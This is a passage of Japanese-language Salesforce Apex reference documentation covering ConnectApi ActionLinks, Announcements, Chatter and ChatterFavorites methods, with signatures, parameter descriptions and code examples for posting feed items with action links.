アクションリンクグループ定義を作成します。アクションリンクグループをフィード要素に関連付けるには、まずアクションリンクグループ定義を作成します。次に、関連付けられたアクション機能を含むフィード要素を投稿します。

[deleteActionLinkGroupDefinition\(communityId, actionLinkGroup\)](#)

アクションリンクグループ定義を削除します。アクションリンクグループ定義を削除すると、その定義へのすべての参照がフィード要素から削除されます。

[getActionLink\(communityId, actionLinkId\)](#)

コンテキストユーザの状態を含む、アクションリンクに関する情報を取得します。

`getActionLinkDiagnosticInfo(communityId, actionLinkId)`

アクションリンクが実行されたときに返された診断情報を取得します。診断情報は、アクションリンクにアクセスできるユーザに対してのみ提供されます。

`getActionLinkGroup(communityId, actionLinkGroupId)`

コンテキストユーザの状態を含む、アクションリンクグループに関する情報を取得します。

`getActionLinkGroupDefinition(communityId, actionLinkGroupId)`

アクションリンクグループ定義に関する情報を取得します。

### **createActionLinkGroupDefinition(communityId, actionLinkGroup)**

アクションリンクグループ定義を作成します。アクションリンクグループをフィード要素に関連付けるには、まずアクションリンクグループ定義を作成します。次に、関連付けられたアクション機能を含むフィード要素を投稿します。

#### API バージョン

33.0

#### Chatter が必要かどうか

いいえ

#### 署名

```
public static ConnectApi.ActionLinkGroupDefinition createActionLinkGroupDefinition(String
communityId, ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroup)
```

#### パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*actionLinkGroup*

型: `ConnectApi.ActionLinkGroupDefinitionInput`

アクションリンクグループを定義する `ConnectApi.ActionLinkGroupDefinitionInput` オブジェクト。

#### 戻り値

型: `ConnectApi.ActionLinkGroupDefinition`

#### 使用方法

アクションリンクは、フィード要素上のボタンです。アクションリンクをクリックすると、ユーザを特定の Web ページに移動したり、ファイルダウンロードを開始したり、Salesforce または外部サーバへの API コールを呼び出したりできます。アクションリンクには、URL と HTTP メソッドが含まれ、リクエストボディとヘッダー情報 (認証用の OAuth トークンなど) を含めることができます。アクションリンクを使用して Salesforce および

サードパーティサービスをフィードに統合することで、ユーザはアクションを実行して生産性を高め、イノベーションを促進できます。

すべてのアクションリンクはグループに属している必要があります。1つのグループ内のアクションリンクは、相互排他的で、同じプロパティを共有します。各自のアクショングループでスタンドアロンアクションを定義します。

アクションリンクグループ定義の情報は、サードパーティの機密情報である可能性があります(OAuthベアラー トークンヘッダーなど)。そのため、アクションリンクグループ定義を作成した Apex 名前空間からのコールのみ定義を参照、変更、または削除できます。さらに、コールを実行するユーザは、定義を作成したユーザか、「すべてのデータの参照」権限を持つユーザである必要があります。

**メモ:** アプリケーションから ApiAsync アクションリンクを呼び出す場合は状況を設定するコールが必要です。ただし、現在 Apex を使用してアクションリンクの状況を設定する方法がありません。状況を設定するには、Chatter REST API を使用します。詳細は、『[Chatter REST API 開発者ガイド](#)』の「Action Link リソース」を参照してください。

### アクションリンクの定義、およびフィード要素を使用した投稿の例

この例の詳細は、「[アクションリンクを定義し、フィード要素を使用して投稿する](#)」を参照してください。

```
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput = new
ConnectApi.ActionLinkGroupDefinitionInput();
ConnectApi.ActionLinkDefinitionInput actionLinkDefinitionInput = new
ConnectApi.ActionLinkDefinitionInput();
ConnectApi.RequestHeaderInput requestHeaderInput1 = new ConnectApi.RequestHeaderInput();
ConnectApi.RequestHeaderInput requestHeaderInput2 = new ConnectApi.RequestHeaderInput();

// Create the action link group definition.
actionLinkGroupDefinitionInput.actionLinks = New
List<ConnectApi.ActionLinkDefinitionInput>();
actionLinkGroupDefinitionInput.executionsAllowed =
ConnectApi.ActionLinkExecutionsAllowed.OncePerUser;
actionLinkGroupDefinitionInput.category = ConnectApi.PlatformActionGroupCategory.Primary;
// To Do: Verify that the date is in the future.
// Action link groups are removed from feed elements on the expiration date.
datetime myDate = datetime.newInstance(2016, 3, 1);
actionLinkGroupDefinitionInput.expirationDate = myDate;

// Create the action link definition.
actionLinkDefinitionInput.actionType = ConnectApi.ActionLinkType.Api;
actionLinkDefinitionInput.actionUrl = '/services/data/v33.0/chatter/feed-elements';
actionLinkDefinitionInput.headers = new List<ConnectApi.RequestHeaderInput>();
actionLinkDefinitionInput.labelKey = 'Post';
actionLinkDefinitionInput.method = ConnectApi.HttpRequestMethod.HttpPost;
actionLinkDefinitionInput.requestBody = '{"subjectId": "me", "feedElementType":
"FeedItem", "body": {"messageSegments": [{"type": "Text", "text": "This is a
test post created via an API action link."}}]';
actionLinkDefinitionInput.requiresConfirmation = true;

// To Do: Substitute an OAuth value for your Salesforce org.
requestHeaderInput1.name = 'Authorization';
requestHeaderInput1.value = 'OAuth
```

```

00DD0000007WNP!ARsAQcwoeV0zzAV847FT14zF.85w.EwsPbUgXR4SAjsp';
actionLinkDefinitionInput.headers.add(requestHeaderInput1);

requestHeaderInput2.name = 'Content-Type';
requestHeaderInput2.value = 'application/json';
actionLinkDefinitionInput.headers.add(requestHeaderInput2);

// Add the action link definition to the action link group definition.
actionLinkGroupDefinitionInput.actionLinks.add(actionLinkDefinitionInput);

// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);

ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
ConnectApi.FeedElementCapabilitiesInput feedElementCapabilitiesInput = new
ConnectApi.FeedElementCapabilitiesInput();
ConnectApi.AssociatedActionsCapabilityInput associatedActionsCapabilityInput = new
ConnectApi.AssociatedActionsCapabilityInput();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();

// Set the properties of the feedItemInput object.
feedItemInput.body = messageBodyInput;
feedItemInput.capabilities = feedElementCapabilitiesInput;
feedItemInput.subjectId = 'me';

// Create the text for the post.
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
textSegmentInput.text = 'Click to post a feed item.';
messageBodyInput.messageSegments.add(textSegmentInput);

// The feedElementCapabilitiesInput object holds the capabilities of the feed item.
// Define an associated actions capability to hold the action link group.
// The action link group ID is returned from the call to create the action link group
definition.
feedElementCapabilitiesInput.associatedActions = associatedActionsCapabilityInput;
associatedActionsCapabilityInput.actionLinkGroupIds = new List<String>();
associatedActionsCapabilityInput.actionLinkGroupIds.add(actionLinkGroupDefinition.id);

// Post the feed item.
ConnectApi.FeedElement feedElement =
ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), feedItemInput);

```

### テンプレートのアクションリンクの定義、およびフィード要素を使用した投稿の例

この例の詳細は、「[テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する](#)」を参照してください。

```

// Get the action link group template Id.
ActionLinkGroupTemplate template = [SELECT Id FROM ActionLinkGroupTemplate WHERE
DeveloperName='Doc_Example'];

```

```
// Add binding name-value pairs to a map.
// The names are defined in the action link template(s) associated with the action link
// group template.
// Get them from Setup UI or SQL.
Map<String, String> bindingMap = new Map<String, String>();
bindingMap.put('ApiVersion', 'v33.0');
bindingMap.put('Text', 'This post was created by an API action link.');
```

```
bindingMap.put('SubjectId', 'me');
```

```
// Create ActionLinkTemplateBindingInput objects from the map elements.
List<ConnectApi.ActionLinkTemplateBindingInput> bindingInputs = new
List<ConnectApi.ActionLinkTemplateBindingInput>();

for (String key : bindingMap.keySet()) {
    ConnectApi.ActionLinkTemplateBindingInput bindingInput = new
ConnectApi.ActionLinkTemplateBindingInput();
    bindingInput.key = key;
    bindingInput.value = bindingMap.get(key);
    bindingInputs.add(bindingInput);
}

// Set the template Id and template binding values in the action link group definition.
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput = new
ConnectApi.ActionLinkGroupDefinitionInput();
actionLinkGroupDefinitionInput.templateId = template.id;
actionLinkGroupDefinitionInput.templateBindings = bindingInputs;

// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
    ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);

ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
ConnectApi.FeedElementCapabilitiesInput feedElementCapabilitiesInput = new
ConnectApi.FeedElementCapabilitiesInput();
ConnectApi.AssociatedActionsCapabilityInput associatedActionsCapabilityInput = new
ConnectApi.AssociatedActionsCapabilityInput();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();

// Define the FeedItemInput object to pass to postFeedElement
feedItemInput.body = messageBodyInput;
feedItemInput.capabilities = feedElementCapabilitiesInput;
feedItemInput.subjectId = 'me';

// The MessageBodyInput object holds the text in the post
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();

textSegmentInput.text = 'Click to post a feed item.';
messageBodyInput.messageSegments.add(textSegmentInput);

// The FeedElementCapabilitiesInput object holds the capabilities of the feed item.
```

```
// For this feed item, we define an associated actions capability to hold the action link
// group.
// The action link group ID is returned from the call to create the action link group
// definition.
feedElementCapabilitiesInput.associatedActions = associatedActionsCapabilityInput;
associatedActionsCapabilityInput.actionLinkGroupIds = new List<String>();
associatedActionsCapabilityInput.actionLinkGroupIds.add(actionLinkGroupDefinition.id);

// Post the feed item.
ConnectApi.FeedElement feedElement =
ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), feedItemInput);
```

### **deleteActionLinkGroupDefinition(*communityId*, *actionLinkId*)**

アクションリンクグループ定義を削除します。アクションリンクグループ定義を削除すると、その定義へのすべての参照がフィード要素から削除されます。

#### API バージョン

33.0

#### Chatter が必要かどうか

いいえ

#### 署名

```
public static void deleteActionLinkGroupDefinition(String communityId, String
actionLinkId)
```

#### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*actionLinkId*

型: [String](#)

アクションリンクグループの ID。

#### 戻り値

型: `Void`

#### 使用方法

アクションリンクグループ定義の情報は、サードパーティの機密情報である可能性があります (OAuth ベアラー トークン ヘッダー など)。そのため、アクションリンクグループ定義を作成した Apex 名前空間からのコールで

のみ定義を参照、変更、または削除できます。さらに、コールを実行するユーザは、定義を作成したユーザか、「すべてのデータの参照」権限を持つユーザである必要があります。

**getActionLink (communityId, actionLinkId)**

コンテキストユーザの状態を含む、アクションリンクに関する情報を取得します。

API バージョン

33.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.PlatformAction getActionLink(String communityId, String actionLinkId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*actionLinkId*

型: [String](#)

アクションリンクの ID。

戻り値

型: [ConnectApi.PlatformAction](#)

**getActionLinkDiagnosticInfo (communityId, actionLinkId)**

アクションリンクが実行されたときに返された診断情報を取得します。診断情報は、アクションリンクにアクセスできるユーザに対してのみ提供されます。

API バージョン

33.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ActionLinkDiagnosticInfo getActionLinkDiagnosticInfo(String communityId, String actionLinkId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*actionLinkId*

型: [String](#)

アクションリンクの ID。

## 戻り値

型: [ConnectApi.ActionLinkDiagnosticInfo](#)

**getActionLinkGroup(*communityId*, *actionLinkGroupId*)**

コンテキストユーザの状態を含む、アクションリンクグループに関する情報を取得します。

## API バージョン

33.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.PlatformActionGroup getActionLinkGroup(String communityId, String actionLinkId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*actionLinkGroupId*

型: [String](#)

アクションリンクグループの ID。

## 戻り値

型: [ConnectApi.PlatformActionGroup](#)

## 使用方法

すべてのアクションリンクはグループに属している必要があります。1つのグループ内のアクションリンクは、相互排他的で、同じプロパティを共有します。[アクションリンクグループ定義](#)とは異なり、アクションリンクグループは、クライアントからアクセスできます。

```
getActionLinkGroupDefinition(communityId, actionLinkId)
```

アクションリンクグループ定義に関する情報を取得します。

## API バージョン

33.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ActionLinkGroupDefinition getActionLinkGroupDefinition(String communityId, String actionLinkId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*actionLinkId*

型: [String](#)

アクションリンクグループの ID。

## 戻り値

型: [ConnectApi.ActionLinkGroupDefinition](#)

## 使用方法

アクションリンクグループ定義の情報は、サードパーティの機密情報である可能性があります (OAuth ベアラー トークン ヘッダー など)。そのため、アクションリンクグループ定義を作成した Apex 名前空間からのコールでのみ定義を参照、変更、または削除できます。さらに、コールを実行するユーザは、定義を作成したユーザか、「すべてのデータの参照」権限を持つユーザである必要があります。

## Announcements クラス

お知らせに関する情報にアクセスして、お知らせを投稿します。


## 名前空間

[ConnectApi](#)

## 使用方法

`ConnectApi.Announcements` クラスを使用して、お知らせを取得、作成、更新、および削除します。お知らせは、情報を強調表示するために使用します。ユーザは、お知らせに対するディスカッション、いいね、コメントの投稿ができます。フィード投稿を削除するとお知らせが削除されます。

次の画像では、お知らせがグループ内に表示されています。お知らせを作成すると、お知らせのテキストを含むフィード項目も作成されます。



お知らせは、削除されるか、別のお知らせで置き換えられない限り、その表示期限の 11:59 p.m. まで Salesforce UI の指定の場所に表示されます。

## Announcements のメソッド

`Announcements` のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[deleteAnnouncement\(communityId, announcementId\)](#)

お知らせを削除します。

[getAnnouncement\(communityId, announcementId\)](#)

お知らせを取得します。

[getAnnouncements\(communityId, parentId\)](#)

お知らせの最初のページを取得します。

`getAnnouncements(communityId, parentId, pageParam, pageSize)`

お知らせのページを取得します。

`postAnnouncement(communityId, announcement)`

お知らせを投稿します。

`updateAnnouncement(communityId, announcementId, expirationDate)`

お知らせの表示期限を更新します。

**`deleteAnnouncement(communityId, announcementId)`**

お知らせを削除します。

API バージョン

31.0

Chatter が必要かどうか

はい

署名

```
public static void deleteAnnouncement(String communityId, String announcementId)
```

パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*announcementId*

型: `String`

OBT というプレフィックスが付いたお知らせ ID。

戻り値

型: `Void`

使用方法

グループ内のお知らせのリストを取得するには、`getAnnouncements(communityId, parentId)` または `getAnnouncements(communityId, parentId, pageParam, pageSize)` をコールします。

お知らせをグループに投稿するには、`postAnnouncement(communityId, announcement)` をコールします。

**`getAnnouncement(communityId, announcementId)`**

お知らせを取得します。

## API バージョン

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.Announcement getAnnouncement(String communityId, String announcementId)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、`internal`、または `null` のいずれかを使用します。*announcementId*型: [String](#)

OBT というプレフィックスが付いたお知らせ ID。

## 戻り値

型: [ConnectApi.Announcement](#)

## 使用方法

グループ内のお知らせのリストを取得するには、`getAnnouncements(communityId, parentId)` または `getAnnouncements(communityId, parentId, pageParam, pageSize)` をコールします。

お知らせをグループに投稿するには、`postAnnouncement(communityId, announcement)` をコールします。

**`getAnnouncements(communityId, parentId)`**

お知らせの最初のページを取得します。

## API バージョン

36.0

## ゲストユーザが使用可能

38.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.AnnouncementPage getAnnouncements(String communityId, String
parentId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*parentId*

型: [String](#)

お知らせの親エンティティの ID。お知らせがグループに表示される時のグループ ID です。

## 戻り値

型: [ConnectApi.AnnouncementPage](#)

```
getAnnouncements(communityId, parentId, pageParam, pageSize)
```

お知らせのページを取得します。

## API バージョン

36.0

## ゲストユーザが使用可能

38.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.AnnouncementPage getAnnouncements(String communityId, String
parentId, Integer pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*parentId*

型: [String](#)

お知らせの親エンティティの ID。お知らせがグループに表示される時のグループ ID です。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。null または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

1 ページあたりのお知らせの数を指定します。

戻り値

型: [ConnectApi.AnnouncementPage](#)

**postAnnouncement (communityId, announcement)**

お知らせを投稿します。

API バージョン

36.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.Announcement postAnnouncement(String communityId,
ConnectApi.AnnouncementInput announcement)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*announcement*

型: [ConnectApi.AnnouncementInput](#)

[ConnectApi.AnnouncementInput](#) オブジェクト。

戻り値

型: [ConnectApi.Announcement](#)

**updateAnnouncement (communityId, announcementId, expirationDate)**

お知らせの表示期限を更新します。

## API バージョン

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.Announcement updateAnnouncement(String communityId, String announcementId, Datetime expirationDate)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*announcementId*

型: [String](#)

OBT というプレフィックスが付いたお知らせ ID。

*expirationDate*

型: [Datetime](#)

別のお知らせが最初に投稿されていない限り、この日付の午後 11 時 59 分まで Salesforce UI にお知らせが表示されます。Salesforce UI では、`expirationDate` の時間値は無視されます。ただし、時間値を使用して各自の UI で独自の表示ロジックを作成することはできます。

## 戻り値

型: [ConnectApi.Announcement](#)

## 使用方法

グループ内のお知らせのリストを取得するには、`getAnnouncements(communityId, parentId)` または `getAnnouncements(communityId, parentId, pageParam, pageSize)` をコールします。

お知らせをグループに投稿するには、`postAnnouncement(communityId, announcement)` をコールします。

## Chatter クラス

レコードのフォロワーと登録に関するアクセス情報

## 名前空間

[ConnectApi](#)

## Chatter のメソッド

Chatter のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

`deleteSubscription(communityId, subscriptionId)`

登録を削除します。このメソッドを使用して、レコード、ユーザ、またはファイルのフォローを停止します。

`getFollowers(communityId, recordId)`

レコードのフォロワーの最初のページを取得します。

`getFollowers(communityId, recordId, pageParam, pageSize)`

レコードのフォロワーのページを取得します。

`getSubscription(communityId, subscriptionId)`

登録に関する情報を取得します。

`submitDigestJob(period)`

毎日または毎週の Chatter メールダイジェストジョブを送信します。

**`deleteSubscription(communityId, subscriptionId)`**

登録を削除します。このメソッドを使用して、レコード、ユーザ、またはファイルのフォローを停止します。

API バージョン

28.0

Chatter が必要かどうか

はい

署名

```
public static void deleteSubscription(String communityId, String subscriptionId)
```

パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subscriptionId*

型: `String`

登録の ID。

戻り値

型: `Void`

## 使用方法

ユーザ、グループ、またはレコードを「フォローする」ことは、ユーザ、グループ、またはレコードに「登録する」ことと同じです。「フォロワー」は、ユーザ、グループ、またはレコードをフォローしているユーザです。「登録」は、フォロワーと、フォロワーがフォローしているユーザ、グループ、またはレコードとのリレーションを記述するオブジェクトです。

グループを脱退するには、`deleteMember(communityId, membershipId)` をコールします。

## 例

ユーザをフォローしている場合、`ConnectApi.ChatterUsers.follow` をコールすると `ConnectApi.Subscription` オブジェクトが返されます。ユーザのフォローを停止するには、そのオブジェクトの `id` プロパティを次のメソッドに渡します。

```
ConnectApi.Chatter.deleteSubscription(null, '0E8RR0000004CnK0AU');
```

## 関連トピック:

### [レコードのフォロー](#)

`follow(communityId, userId, subjectId)`

## `getFollowers(communityId, recordId)`

レコードのフォロワーの最初のページを取得します。

## API バージョン

28.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FollowerPage getFollowers(String communityId, String recordId)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*recordId*

型: `String`

レコードまたはキーワード `me` の ID。

## 戻り値

型: [ConnectApi.FollowerPage](#)

## 使用方法

ユーザ、グループ、またはレコードを「フォローする」ことは、ユーザ、グループ、またはレコードに「登録する」と同じです。「フォロワー」は、ユーザ、グループ、またはレコードをフォローしているユーザです。「登録」は、フォロワーと、フォロワーがフォローしているユーザ、グループ、またはレコードとのリレーションを記述するオブジェクトです。

関連トピック:

[レコードのフォロー](#)

**getFollowers (communityId, recordId, pageParam, pageSize)**

レコードのフォロワーのページを取得します。

API バージョン

28.0

Chatter **が必要かどうか**

はい

## 署名

```
public static ConnectApi.FollowerPage getFollowers(String communityId, String recordId, Integer pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*recordId*

型: [String](#)

レコードまたはキーワード `me` の ID。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。`null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は1～100です。`null`を渡すと、デフォルトサイズの25に設定されます。

## 戻り値

型: [ConnectApi.FollowerPage](#)

## 使用方法

ユーザ、グループ、またはレコードを「フォローする」ことは、ユーザ、グループ、またはレコードに「登録する」と同じです。「フォロワー」は、ユーザ、グループ、またはレコードをフォローしているユーザです。「登録」は、フォロワーと、フォロワーがフォローしているユーザ、グループ、またはレコードとのリレーションを記述するオブジェクトです。

関連トピック:

[レコードのフォロー](#)

`getSubscription(communityId, subscriptionId)`

登録に関する情報を取得します。

API バージョン

28.0

Chatter **が必要かどうか**

はい

## 署名

```
public static ConnectApi.Subscription getSubscription(String communityId, String subscriptionId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subscriptionId*

型: [String](#)

登録の ID。

## 戻り値

型: [ConnectApi.Subscription](#)

## 使用方法

ユーザ、グループ、またはレコードを「フォローする」ことは、ユーザ、グループ、またはレコードに「登録する」ことと同じです。「フォロワー」は、ユーザ、グループ、またはレコードをフォローしているユーザです。「登録」は、フォロワーと、フォロワーがフォローしているユーザ、グループ、またはレコードとのリレーションを記述するオブジェクトです。

関連トピック:

[レコードのフォロー](#)

### `submitDigestJob (period)`

毎日または毎週の Chatter メールダイジェストジョブを送信します。

API バージョン

37.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.DigestJobRepresentation submitDigestJob (ConnectApi.DigestPeriod period)
```

## パラメータ

*period*

型: [ConnectApi.DigestPeriod](#)

Chatter メールダイジェストに含める期間。値は次のとおりです。

- `DailyDigest` — メールに前日の最新の投稿が最大で 50 個含まれます。
- `WeeklyDigest` — メールに先週の最新の投稿が最大で 50 個含まれます。

## 戻り値

型: [ConnectApi.DigestJob](#)

## 使用方法

Chatter がメールダイジェストを送信する時刻は、UI では設定できません。メールダイジェストの送信タイミングを制御し、このメソッドを使用するには、Salesforce に連絡して API 限定 Chatter ダイジェストを有効にしてください。



**警告:** API 限定 Chatter ダイジェストを有効にすると、組織にスケジュールされたダイジェストが無効になります。ユーザがダイジェストを受信できるように API をコールする必要があります。

ダイジェストジョブをスケジュールする場合は、このメソッドを設定した Apex Schedulable インターフェースを実装することをお勧めします。ダイジェストジョブを監視するには、[設定]から、[クイック検索] ボックスに「バックグラウンドジョブ」と入力し、[バックグラウンドジョブ]を選択します。

## 例

毎日のダイジェストは次のようにスケジュールします。

```
global class ExampleDigestJob1 implements Schedulable {
    global void execute(SchedulableContext context) {
        ConnectApi.Chatter.submitDigestJob(ConnectApi.DigestPeriod.DailyDigest);
    }
}
```

毎週のダイジェストは次のようにスケジュールします。

```
global class ExampleDigestJob2 implements Schedulable {
    global void execute(SchedulableContext context) {
        ConnectApi.Chatter.submitDigestJob(ConnectApi.DigestPeriod.WeeklyDigest);
    }
}
```

関連トピック:

[Apex スケジューラ](#)

## ChatterFavorites クラス

Chatter のお気に入りを使用すると、トピック、リストビュー、およびフィード検索に簡単にアクセスできます。


## 名前空間

[ConnectApi](#)

## 使用方法

Chatter in Apex を使用して、お気に入りとして追加されたトピック、リストビュー、およびフィード検索を取得および削除します。トピックとフィード検索をお気に入りとして追加し、フィード検索またはリストビュー フィードの最終参照日付を現在のシステム時間に更新します。

Salesforce の次の画像では、トピックが「Build Issues」で、リストビューが「All Accounts」であり、フィード検索が「United」です。



## ChatterFavorites のメソッド

ChatterFavorites のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[addFavorite\(communityId, subjectId, searchText\)](#)

ユーザのフィード検索のお気に入りを追加します。

[addRecordFavorite\(communityId, subjectId, targetId\)](#)

トピックをお気に入りとして追加します。

[deleteFavorite\(communityId, subjectId, favoriteId\)](#)

お気に入りを削除します。

[getFavorite\(communityId, subjectId, favoriteId\)](#)

お気に入りに関する情報を取得します。

[getFavorites\(communityId, subjectId\)](#)

ユーザのお気に入りのリストを取得します。

[getFeedElements\(communityId, subjectId, favoriteId\)](#)

お気に入りのフィード要素の最初のページを取得します。

[getFeedElements\(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam\)](#)

お気に入りのフィード要素を並び替えたページを取得します。

[getFeedElements\(communityId, subjectId, favoriteId, recentCommentCount, elementsPerBundle, pageParam, pageSize, sortParam\)](#)

お気に入りのフィード要素を並び替えたページを取得します。フィード要素ごとに指定された数以内のコメント数が含まれます。

[updateFavorite\(communityId, subjectId, favoriteId, updateLastViewDate\)](#)

保存された検索またはリストビューフィードの最終参照日付が現在のシステム時間に更新されます。

```
addFavorite(communityId, subjectId, searchText)
```

ユーザのフィード検索のお気に入りを追加します。

API バージョン

28.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.FeedFavorite addFavorite(String communityId, String subjectId,  
String searchText)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*searchText*

型: [String](#)

お気に入りとして保存する検索のテキストを指定します。このメソッドでは、リストビューのお気に入りまたはトピックではなく、フィード検索のお気に入りのみを作成できます。

戻り値

型: [ConnectApi.FeedFavorite](#)

```
addRecordFavorite(communityId, subjectId, targetId)
```

トピックをお気に入りとして追加します。

API バージョン

28.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedFavorite addRecordFavorite(String communityId, String
subjectId, String targetId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*targetId*

型: [String](#)

お気に入りとして追加するトピックの ID。

## 戻り値

型: [ConnectApi.FeedFavorite](#)

```
deleteFavorite(communityId, subjectId, favoriteId)
```

お気に入りを削除します。

## API バージョン

28.0

## Chatter が必要かどうか

はい

## 署名

```
public static Void deleteFavorite(String communityId, String subjectId, String
favoriteId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*favoriteId*

型: `String`

お気に入りの ID。

戻り値

型: `Void`

**getFavorite**(`communityId`, `subjectId`, `favoriteId`)

お気に入りに関する情報を取得します。

API バージョン

28.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.FeedFavorite getFavorite(String communityId, String subjectId, String favoriteId)
```

パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: `String`

コンテキストユーザの ID または別名 `me`。

*favoriteId*

型: `String`

お気に入りの ID。

戻り値

型: `ConnectApi.FeedFavorite`

**getFavorites**(`communityId`, `subjectId`)

ユーザのお気に入りのリストを取得します。

## API バージョン

28.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedFavorites getFavorites(String communityId, String subjectId)
```

## パラメータ

*communityId*型: *String*コミュニティの ID、*internal*、または *null* のいずれかを使用します。*subjectId*型: *String*コンテキストユーザの ID または別名 *me*。

## 戻り値

型: *ConnectApi.FeedFavorites***getFeedElements(communityId, subjectId, favoriteId)**

お気に入りのフィード要素の最初のページを取得します。

## API バージョン

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage getFeedElements(String communityId, String subjectId, String favoriteId)
```

## パラメータ

*communityId*型: *String*コミュニティの ID、*internal*、または *null* のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*favoriteId*

型: [String](#)

お気に入りの ID。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetFeedElements\(communityId, subjectId, favoriteId, result\)](#)

[ConnectApi コードのテスト](#)

**`getFeedElements(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam)`**

お気に入りのフィード要素を並び替えたページを取得します。

## API バージョン

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage getFeedElements(String communityId, String
subjectId, String favoriteId, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*favoriteId*

型: [String](#)

お気に入りの ID。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

